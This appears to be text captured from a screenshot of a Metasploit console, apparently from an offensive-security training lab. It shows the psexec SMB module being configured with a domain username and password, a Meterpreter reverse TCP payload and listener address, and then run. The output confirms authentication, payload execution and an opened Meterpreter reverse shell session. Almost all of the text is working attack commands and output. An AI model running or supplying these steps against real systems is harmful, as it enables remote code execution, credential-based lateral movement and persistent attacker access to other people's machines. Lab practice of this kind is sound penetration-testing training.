 msf6 exploit(windows/smb/psexec) > options
Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 445 yes The SMB service port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBSHARE no The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal read/write folder share
SMBUser no The username to authenticate as
File System
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 172.17.228.13 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
KAL
BY OFFENSIVE SE
msf6 exploit(windows/smb/psexec) > set rhosts 172.22.117.20
rhosts => 172.22.117.20
msf6 exploit(windows/smb/psexec) > set smbuser tstark
smbuser => tstark
msf6 exploit(windows/smb/psexec) > set smbpass Password!
smbpass => Password!
msf6 exploit(windows/smb/psexec) > set smbdomain megacorpone
smbdomain => megacorpone
msf6 exploit(windows/smb/psexec) > set lhost 172.22.117.100
lhost => 172.22.117.100
msf6 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 172.22.117.100:4444
[*] 172.22.117.20:445 - Connecting to the server...
[*] 172.22.117.20:445 - Authenticating to 172.22.117.20:445|megacorpone as user 'tstark'...
[*] 172.22.117.20:445 - Selecting PowerShell target
[*] 172.22.117.20:445 - Executing the payload...
[+] 172.22.117.20:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (175174 bytes) to 172.22.117.20
[*] Meterpreter session 1 opened (172.22.117.100:4444 -> 172.22.117.20:63689 ) at 2024-01-10 21:19:40 -0500